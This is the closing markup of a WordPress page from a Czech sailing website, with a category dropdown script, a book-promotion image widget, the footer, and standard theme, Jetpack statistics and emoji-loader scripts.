	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697d416eb3da1
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"0","tz":"1","srv":"krasajachtingu.cz","arch_tag":"meret","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
